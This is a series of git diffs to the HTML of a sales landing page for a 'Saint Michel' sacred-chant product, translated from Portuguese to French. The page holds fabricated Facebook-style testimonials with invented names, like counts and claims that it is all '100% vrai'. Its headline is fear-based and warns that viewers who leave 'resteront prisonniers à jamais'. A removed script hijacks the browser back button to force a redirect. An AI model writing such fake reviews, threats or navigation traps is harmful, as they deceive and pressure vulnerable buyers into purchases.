-                      <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1548142813-c348350df52b?w=100&auto=format&fit=crop&q=80"></td>
+                      <td rowspan="3" class="fb-comments-comment-img">
+                        <img src="https://images.unsplash.com/photo-1548142813-c348350df52b?w=100&auto=format&fit=crop&q=80" alt="Laurence">
+                      </td>
                       <td>
                         <font class="fb-comments-comment-name">
-                          <name>Maria Isabel Alvarez</name>
+                          <name>Laurence Garnier</name>
                         </font>
                       </td>
                     </tr>
                     <tr>
-                      <td class="fb-comments-comment-text">Recebi o acesso e o kit de São Miguel. É tudo 100% verdadeiro e transformador. Minha casa e minhas contas bancárias finalmente têm paz e fartura!</td>
+                      <td class="fb-comments-comment-text">J'ai reçu le pack avec la médaille de Saint Michel et les bonus confidentiels. Tout est 100% vrai. Merci pour cette opportunité unique, ma maison respire enfin la paix et l'abondance !</td>
                     </tr>
                     <tr>
                       <td class="fb-comments-comment-actions">
-                        <like>Curtir</like>
-                        ·
-                        <reply>Responder</reply>
-                        ·
-                        <likes>94</likes>
-
-                        <date>1 h</date>
+                        <like>J'aime</like> · <reply>Répondre</reply> · <likes>94</likes> <date>1 h</date>
                       </td>
                     </tr>
                   </tbody>
@@ -297,86 +582,50 @@
               </div>
 
             </div>
+
           </div>
-  
-          <!-- Botão 2 -->
-            <div id="cta2" class="mt-4 d-none">
-              <a href="https://pay.hotmart.com/123456789?checkoutMode=10" class="btn btn-success btn-lg btn-block" style="text-decoration: none;">
-              <br>
-              <span class="span-btn">COMPRAR AGORA!</span>
-              <br>
-              </a>
-            </div>
-          </div>
+
         </div>
       </div>
-    </section>
-
-  <footer class="bg-white py-3 text-center">
-
-    <span style="color:#6C757D">Copyright 2026 – Conteúdo Exclusivo ®
-        <br>Todos os direitos reservados.</span><br><br>
-
-      <div class="text-secondary"><a href="termos.html" class="text-secondary">Termos de Uso</a> – <a href="privacidade.html"
-          class="text-secondary">Políticas de Privacidade</a></div><br>
-
-<script>
-    let prefix = ["https://payment.hotmart.com", "https://pay.hotmart.com", "https://go.hotmart.com"];
-
-function getParams() {
-    let t = "",
-        e = window.top.location.href,
-        r = new URL(e);
-    if (null != r) {
-        let a = r.searchParams.get("utm_source"),
-            n = r.searchParams.get("utm_medium"),
-            o = r.searchParams.get("utm_campaign"),
-            m = r.searchParams.get("utm_term"),
-            c = r.searchParams.get("utm_content"); - 1 !== e.indexOf("?") && (t = `&sck=${a}|${n}|${o}|${m}|${c}`), console.log(t)
-    }
-    return t
-}! function() {
-    var t = new URLSearchParams(window.location.search);
-    t.toString() && document.querySelectorAll("a").forEach(function(e) {
-        for (let r = 0; r < prefix.length; r++) - 1 !== e.href.indexOf(prefix[r]) && (-1 === e.href.indexOf("?") ? e.href += "?" + t.toString() + getParams() : e.href += "&" + t.toString() + getParams())
-    })
-}();
-</script>
-
-        <script type="text/javascript">
-      var back_redirect_back_link = "/br" + location.search;
-      history.pushState({}, "", location.href);
-      history.pushState({}, "", location.href);
-
-      window.addEventListener(
-        "popstate",
-        function (event) {
-          if (event.state) {
-            setTimeout(function () {
-              location.href = back_redirect_back_link;
-            }, 1);
-          }
-        },
-        false
-      );
-    </script>
-          
+    </div>
+  </section>
+
+  <!-- PIED DE PAGE -->
+  <footer>
+
+    Copyright © 2026 – Contenu exclusif ®
+    <br>
+    Tous droits réservés.
+
+    <br><br>
+
+    <a href="termos.html">
+      Conditions d'utilisation
+    </a>
+
+    &nbsp;–&nbsp;
+
+    <a href="privacidade.html">
+      Politique de confidentialité
+    </a>
+
   </footer>
 
-      <script type="text/javascript">
-      setTimeout(() => {document.getElementById("cta1").classList.remove("d-none"); document.getElementById("cta2").classList.remove("d-none")}, 16000000); // temporização da Call to Action (em milissegundos)
-    </script>
-
-  <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
-    integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
-    crossorigin="anonymous"></script>
-  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"
-    integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49"
-    crossorigin="anonymous"></script>
-  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"
-    integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy"
-    crossorigin="anonymous"></script>
-  <script src="./assets/js/com.js"></script>
+  <!-- SCRIPT VOIR PLUS -->
+  <script>
+    function loadMore(){
+      var more=document.getElementById("more");
+      var button=document.getElementById("loadMoreButton");
+
+      if(more){
+        more.style.display="block";
+      }
+
+      if(button){
+        button.style.display="none";
+      }
+    }
+  </script>
 
 </body>
 </html>

==== commit 78aa0223: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -129,6 +129,7 @@
     .fb-comments-header {
       padding: 15px 0;
       border-bottom: 1px solid #e9ebee;
+      margin-bottom: 10px;
     }
 
     .fb-comments-header span {
@@ -138,10 +139,21 @@
       font-size: 14px;
     }
 
+    .fb-comments-wrapper {
+      width: 100%;
+      display: block;
+    }
+
     .fb-comments-comment {
       width: 100%;
       margin: 14px 0;
       font-family: Helvetica, Arial, sans-serif;
+      border-collapse: collapse;
+    }
+
+    .fb-comments-comment-img {
+      vertical-align: top;
+      width: 48px;
     }
 
     .fb-comments-comment-img img {
@@ -149,7 +161,6 @@
       height: 48px;
       border-radius: 50%;
       object-fit: cover;
-      margin-right: 10px;
     }
 
     .fb-comments-comment-name name {
@@ -168,6 +179,7 @@
     .fb-comments-comment-actions {
       font-size: 12px;
       color: #90949c;
+      padding-top: 2px;
     }
 
     .fb-comments-comment-actions like, 
@@ -177,10 +189,20 @@
       cursor: pointer;
     }
 
+    /* CORREÇÃO DO BLOCO OCULTO E BOTÃO */
+    #more {
+      display: none !important;
+      width: 100%;
+    }
+
+    #more.show-comments {
+      display: block !important;
+    }
+
     .fb-comments-loadmore {
       display: block;
       width: 100%;
-      margin-top: 15px;
+      margin: 15px 0 5px;
       padding: 13px;
       background: #4080ff;
       color: #ffffff;
@@ -189,10 +211,7 @@
       font-size: 14px;
       font-weight: 700;
       cursor: pointer;
-    }
-
-    #more {
-      display: none;
+      text-align: center;
     }
 
     footer {
@@ -209,7 +228,7 @@
       text-decoration: underline;
     }
 
-    /* MOBILE */
+    /* MOBILE RESPONSIVO */
     @media (max-width: 768px) {
       .bandeau-urgent {
         font-size: 12px;
@@ -232,6 +251,10 @@
         font-size: 14px;
         line-height: 1.4;
         margin-bottom: 15px;
+      }
+
+      .fb-comments-comment-img {
+        width: 40px;
       }
 
       .fb-comments-comment-img img {
@@ -383,7 +406,7 @@
     </div>
   </header>
 
-  <!-- COMMENTAIRES AVEC IMAGES EN LIGNE ET TEXTES AGRESSIFS -->
+  <!-- COMMENTAIRES -->
   <section class="comments">
     <div class="container">
       <div class="row justify-content-center">
@@ -525,11 +548,11 @@
               </table>
             </div>
 
-            <!-- BOUTON VOIR PLUS -->
+            <!-- BOTÃO CARREGAR MAIS -->
             <button class="fb-comments-loadmore" id="loadMoreButton" type="button" onclick="loadMore();">Voir plus de commentaires (1 421)</button>
 
-            <!-- COMENTÁRIOS ESCONDIDOS -->
-            <div style="display:none" id="more">
+            <!-- COMENTÁRIOS EXTRAS OCULTOS -->
+            <div id="more">
 
               <div class="fb-comments-wrapper" id="10">
                 <table class="fb-comments-comment">
@@ -611,18 +634,18 @@
 
   </footer>
 
-  <!-- SCRIPT VOIR PLUS -->
+  <!-- SCRIPT SCRIPT CORRIGIDO -->
   <script>
     function loadMore(){
-      var more=document.getElementById("more");
-      var button=document.getElementById("loadMoreButton");
+      var more = document.getElementById("more");
+      var button = document.getElementById("loadMoreButton");
 
       if(more){
-        more.style.display="block";
+        more.classList.add("show-comments");
       }
 
       if(button){
-        button.style.display="none";
+        button.style.display = "none";
       }
     }
   </script>

==== commit 8cfaef18: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,256 +15,237 @@
   <meta property="og:image" content="https://img.imageboss.me/atm/cdn/format:auto/u/umsGbYu2QNOfeAn5fEqSwCDI4VE3/l/rBhIAv7621085.png">
 
   <!-- OPTIMISATION VTURB -->
-  <script>
-    !function(i,n){
-      i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())
-    }(window,performance);
-  </script>
-
-  <link rel="preload"
-        href="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6add108f185f78840fdfce39/player.js"
-        as="script">
-
-  <link rel="preload"
-        href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js"
-        as="script">
-
+  <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
+  <link rel="preload" href="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6af221591f70b4d7947ed8e9/player.js" as="script">
+  <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
   <link rel="dns-prefetch" href="https://cdn.converteai.net">
   <link rel="dns-prefetch" href="https://scripts.converteai.net">
   <link rel="dns-prefetch" href="https://images.converteai.net">
   <link rel="dns-prefetch" href="https://m3u8.vturb.net">
   <link rel="dns-prefetch" href="https://license.vturb.com">
 
-  <!-- BOOTSTRAP -->
-  <link rel="stylesheet"
-        href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
-        integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO"
-        crossorigin="anonymous">
-
-  <!-- FONTES -->
+  <!-- POLICES -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@400;500;600;700&display=swap" rel="stylesheet">
-
-  <link rel="stylesheet" href="./assets/css/com.css">
+  <link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@400;600&family=Cinzel+Decorative:wght@700&family=EB+Garamond:ital,wght@0,400;0,500;1,400&display=swap" rel="stylesheet">
 
   <style>
-    * {
-      box-sizing: border-box;
-    }
+    :root {
+      --fond: #0d0c0a;
+      --fond-carte: #1a1812;
+      --or: #d8b45a;
+      --or-clair: #ecd28e;
+      --or-sombre: #8a7337;
+      --bord: #4a3f22;
+      --texte: #e8e1d0;
+      --texte-doux: #9c927c;
+    }
+
+    * { box-sizing: border-box; }
 
     html, body {
-      width: 100%;
       margin: 0;
       padding: 0;
+      width: 100%;
       overflow-x: hidden;
-      font-family: 'Cabin', sans-serif;
-      background: #ffffff;
-    }
-
-    /* BANDEAU SUPÉRIEUR */
-    .bandeau-urgent {
+      background: var(--fond);
+      color: var(--texte);
+      font-family: 'EB Garamond', Georgia, serif;
+      -webkit-font-smoothing: antialiased;
+    }
+
+    body {
+      background:
+        radial-gradient(ellipse at top, rgba(216,180,90,0.08), transparent 60%),
+        var(--fond);
+    }
+
+    .page {
+      max-width: 620px;
+      margin: 0 auto;
+      padding: 40px 18px 0;
+    }
+
+    /* EN-TÊTE */
+    .sceau {
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      gap: 12px;
+      color: var(--or);
+      font-size: 10px;
+    }
+
+    .sceau span {
+      font-family: 'Cinzel', Georgia, serif;
+      font-size: 11px;
+      letter-spacing: 0.42em;
+      text-transform: uppercase;
+      color: var(--or);
+      border: 1px solid var(--or-sombre);
+      padding: 8px 18px 8px 22px;
+    }
+
+    .titre {
+      font-family: 'Cinzel Decorative', 'Cinzel', Georgia, serif;
+      font-weight: 700;
+      font-style: italic;
+      color: var(--or);
+      text-align: center;
+      font-size: 24px;
+      line-height: 1.32;
+      margin: 30px 0 0;
+      text-wrap: balance;
+    }
+
+    .separateur {
+      display: flex;
+      align-items: center;
+      gap: 14px;
+      margin: 34px 0 40px;
+      color: var(--or);
+      font-size: 14px;
+    }
+
+    .separateur::before,
+    .separateur::after {
+      content: "";
+      flex: 1;
+      height: 1px;
+      background: linear-gradient(90deg, transparent, var(--or-sombre));
+    }
+
+    .separateur::after {
+      background: linear-gradient(90deg, var(--or-sombre), transparent);
+    }
+
+    /* VIDÉO */
+    .video {
       width: 100%;
-      background: #c71919;
-      color: #ffffff;
+      margin: 0 auto;
+      border: 1px solid var(--bord);
+      background: #000;
+    }
+
+    /* CARTE DE L'AUTEUR */
+    .auteur {
+      position: relative;
+      margin: 56px 0 60px;
+      padding: 30px 22px 34px;
+      background: var(--fond-carte);
+      border: 1px solid var(--bord);
       text-align: center;
-      padding: 12px 16px;
-      font-size: 15px;
-      font-weight: 700;
-      line-height: 1.4;
-    }
-
-    /* SECTION VSL */
-    header {
-      background: #ffffff;
-      color: #000000;
-      padding-top: 20px;
-      padding-bottom: 24px;
-    }
-
-    .titulo-vsl {
-      color: #e1251b;
-      font-family: 'Cabin', sans-serif;
+    }
+
+    .auteur::before {
+      content: "\201D";
+      position: absolute;
+      top: 6px;
+      left: 18px;
+      font-family: Georgia, serif;
+      font-size: 72px;
+      line-height: 1;
+      color: var(--bord);
+    }
+
+    .portrait {
+      width: 128px;
+      height: 160px;
+      margin: 0 auto;
+      border: 2px solid var(--or-sombre);
+      background: linear-gradient(160deg, #2a2418, #14120d);
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      overflow: hidden;
+    }
+
+    .portrait img {
+      width: 100%;
+      height: 100%;
+      object-fit: cover;
+      display: block;
+    }
+
+    .portrait .initiales {
+      font-family: 'Cinzel', Georgia, serif;
+      font-size: 34px;
+      color: var(--or);
+      letter-spacing: 0.08em;
+    }
+
+    .auteur h2 {
+      font-family: 'Cinzel', Georgia, serif;
+      font-weight: 600;
+      color: var(--or-clair);
       font-size: 24px;
-      font-weight: 700;
-      line-height: 1.3;
+      margin: 26px 0 6px;
+    }
+
+    .auteur .role {
+      font-family: 'Cinzel', Georgia, serif;
+      font-size: 11px;
+      letter-spacing: 0.2em;
+      text-transform: uppercase;
+      color: var(--or-sombre);
+      margin: 0 0 22px;
+    }
+
+    .auteur p {
+      font-size: 17px;
+      line-height: 1.75;
+      color: var(--texte);
+      margin: 0 0 18px;
+    }
+
+    .auteur p:last-child { margin-bottom: 0; }
+
+    /* PIED DE PAGE */
+    footer {
+      border-top: 1px solid #1f1c15;
+      padding: 40px 18px 46px;
       text-align: center;
-      margin: 5px 0 12px;
-    }
-
-    .subtitulo-vsl {
-      color: #111111;
-      font-family: 'Cabin', sans-serif;
-      font-size: 16px;
-      font-weight: 600;
-      line-height: 1.45;
-      text-align: center;
-      margin: 0 0 18px;
-    }
-
-    .player-container {
-      width: 100%;
-      max-width: 100%;
+    }
+
+    footer .droits {
+      font-family: 'Cinzel', Georgia, serif;
+      font-size: 12px;
+      letter-spacing: 0.22em;
+      text-transform: uppercase;
+      color: var(--or-sombre);
+      line-height: 1.7;
+      max-width: 460px;
+      margin: 0 auto 20px;
+    }
+
+    footer .liens {
+      display: flex;
+      justify-content: center;
+      flex-wrap: wrap;
+      gap: 8px 30px;
+      margin-bottom: 26px;
+    }
+
+    footer .liens a {
+      font-family: 'Cinzel', Georgia, serif;
+      font-size: 14px;
+      color: var(--or);
+      text-decoration: none;
+    }
+
+    footer .liens a:hover { text-decoration: underline; }
+
+    footer .avertissement {
+      max-width: 520px;
       margin: 0 auto;
-    }
-
-    /* COMMENTAIRES ESTILO FACEBOOK COM TABELAS E FOTOS */
-    .comments {
-      width: 100%;
-      background: #ffffff;
-      padding: 20px 0 30px;
-    }
-
-    .fb-comments {
-      width: 100%;
-      max-width: 100%;
-      margin: 0 auto;
-      padding: 0 15px 15px;
-      border: 1px solid #e9ebee;
-      border-radius: 3px;
-      background: #ffffff;
-      overflow: hidden;
-    }
-
-    .fb-comments-header {
-      padding: 15px 0;
-      border-bottom: 1px solid #e9ebee;
-      margin-bottom: 10px;
-    }
-
-    .fb-comments-header span {
-      color: #000000;
-      font-family: Helvetica, Arial, sans-serif;
-      font-weight: 700;
-      font-size: 14px;
-    }
-
-    .fb-comments-wrapper {
-      width: 100%;
-      display: block;
-    }
-
-    .fb-comments-comment {
-      width: 100%;
-      margin: 14px 0;
-      font-family: Helvetica, Arial, sans-serif;
-      border-collapse: collapse;
-    }
-
-    .fb-comments-comment-img {
-      vertical-align: top;
-      width: 48px;
-    }
-
-    .fb-comments-comment-img img {
-      width: 48px;
-      height: 48px;
-      border-radius: 50%;
-      object-fit: cover;
-    }
-
-    .fb-comments-comment-name name {
       font-size: 13px;
-      font-weight: 700;
-      color: #365899;
-    }
-
-    .fb-comments-comment-text {
-      font-size: 14px;
-      color: #000000;
-      line-height: 1.4;
-      padding: 4px 0;
-    }
-
-    .fb-comments-comment-actions {
-      font-size: 12px;
-      color: #90949c;
-      padding-top: 2px;
-    }
-
-    .fb-comments-comment-actions like, 
-    .fb-comments-comment-actions reply {
-      color: #4267b2;
-      font-weight: bold;
-      cursor: pointer;
-    }
-
-    /* CORREÇÃO DO BLOCO OCULTO E BOTÃO */
-    #more {
-      display: none !important;
-      width: 100%;
-    }
-
-    #more.show-comments {
-      display: block !important;
-    }
-
-    .fb-comments-loadmore {
-      display: block;
-      width: 100%;
-      margin: 15px 0 5px;
-      padding: 13px;
-      background: #4080ff;
-      color: #ffffff;
-      border: none;
-      border-radius: 3px;
-      font-size: 14px;
-      font-weight: 700;
-      cursor: pointer;
-      text-align: center;
-    }
-
-    footer {
-      background: #ffffff;
-      color: #6c757d;
-      text-align: center;
-      padding: 20px 10px;
-      font-size: 13px;
-      line-height: 1.8;
-    }
-
-    footer a {
-      color: #6c757d;
-      text-decoration: underline;
-    }
-
-    /* MOBILE RESPONSIVO */
-    @media (max-width: 768px) {
-      .bandeau-urgent {
-        font-size: 12px;
-        line-height: 1.35;
-        padding: 10px 9px;
-      }
-
-      header {
-        padding-top: 15px;
-        padding-bottom: 15px;
-      }
-
-      .titulo-vsl {
-        font-size: 20px;
-        line-height: 1.28;
-        margin: 5px 0 10px;
-      }
-
-      .subtitulo-vsl {
-        font-size: 14px;
-        line-height: 1.4;
-        margin-bottom: 15px;
-      }
-
-      .fb-comments-comment-img {
-        width: 40px;
-      }
-
-      .fb-comments-comment-img img {
-        width: 40px;
-        height: 40px;
-      }
-
-      .fb-comments-comment-text {
-        font-size: 13px;
-      }
+      line-height: 1.7;
+      color: var(--texte-doux);
+    }
+
+    @media (min-width: 640px) {
+      .titre { font-size: 30px; }
+      .auteur { padding: 38px 40px 40px; }
     }
   </style>
 
@@ -350,305 +331,73 @@
 
   <!-- META PIXEL SANS JAVASCRIPT -->
   <noscript>
-    <img height="1"
-         width="1"
-         style="display:none"
-         src="https://www.facebook.com/tr?id=1061880189599809&amp;ev=PageView&amp;noscript=1"
-         alt="">
+    <img height="1" width="1" style="display:none"
+         src="https://www.facebook.com/tr?id=1061880189599809&amp;ev=PageView&amp;noscript=1" alt="">
   </noscript>
 
-  <!-- BANDEAU ROUGE -->
-  <div class="bandeau-urgent">
-    ⚠️ MESSAGE URGENT : NE FERMEZ PAS CETTE PAGE.
-    VOTRE OPPORTUNITÉ EXPIRE À LA FIN DE CETTE VIDÉO.
-  </div>
-
-  <!-- VSL -->
-  <header>
-    <div class="container">
-      <div class="row justify-content-center">
-        <div class="col-lg-8 text-center">
-
-          <h1 class="titulo-vsl">
-            ⚠️ NE PARTEZ PAS. Saint Michel vous a choisi.
-            En seulement 3 minutes, ce son sacré détruira
-            tout le mal qui est emprisonné en vous.
-            Ceux qui ferment cette vidéo maintenant
-            resteront prisonniers à jamais.
-            ÉCOUTEZ MAINTENANT !
-          </h1>
-
-          <p class="subtitulo-vsl">
-            Appuyez sur le bouton de lecture ci-dessous
-            pour découvrir le Chant Sacré de Saint Michel Archange.
-          </p>
-
-          <!-- PLAYER VTURB A/B -->
-          <div class="player-container">
-
-            <vturb-smartplayer
-              id="ab-6add108f185f78840fdfce39"
-              style="display:block;margin:0 auto;width:100%;">
-            </vturb-smartplayer>
-
-            <script type="text/javascript">
-              var s=document.createElement("script");
-              s.src="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6add108f185f78840fdfce39/player.js";
-              s.async=true;
-              document.head.appendChild(s);
-            </script>
-
-          </div>
-          <!-- FIN PLAYER VTURB -->
-
-        </div>
+  <main class="page">
+
+    <!-- EN-TÊTE -->
